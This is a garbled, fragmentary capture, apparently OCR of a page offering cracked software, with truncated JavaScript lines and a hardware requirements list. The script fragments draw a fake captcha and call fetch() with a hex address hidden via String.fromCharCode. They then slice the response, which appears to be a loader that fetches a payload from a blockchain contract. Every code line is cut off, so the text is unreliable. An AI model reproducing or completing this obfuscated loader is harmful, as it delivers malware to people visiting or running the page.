
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
Free: 64 GB